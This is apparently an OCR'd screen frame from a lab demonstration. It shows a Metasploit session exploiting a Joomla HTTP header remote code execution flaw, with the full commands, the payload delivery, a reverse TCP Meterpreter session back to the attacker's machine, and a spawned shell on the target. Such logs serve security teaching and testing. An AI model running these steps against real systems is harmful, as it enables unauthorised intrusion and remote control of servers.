 msf exploit(multi/http/joomla_http_header_rce) > set LHOST 192.168.189.128
LHOST => 192.168.189.128
msf exploit(multi/http/joomla_http_header_rce) > set LPORT 4000
LPORT => 4000
msf exploit(multi/http/joomla_http_header_rce) > run
[*] Started reverse TCP handler on 192.168.189.128:4000
[*] 192.168.189.130:80 - Sending payload ...
[*] Sending stage (37775 bytes) to 192.168.189.130
[*] Meterpreter session 1 opened (192.168.189.128:4000 -> 192.168.189.130:33874)
at 2018-07-07 12:13:18 -0500
meterpreter >
meterpreter > sysinfo
Computer : 4b26e6181d2f
OS : Linux 4b26e6181d2f 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:
02:16 UTC 2018 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 33 created.
Channel 0 created.
[0] 0:attacker* 1:target- "kali" 12:13 07-Jul-18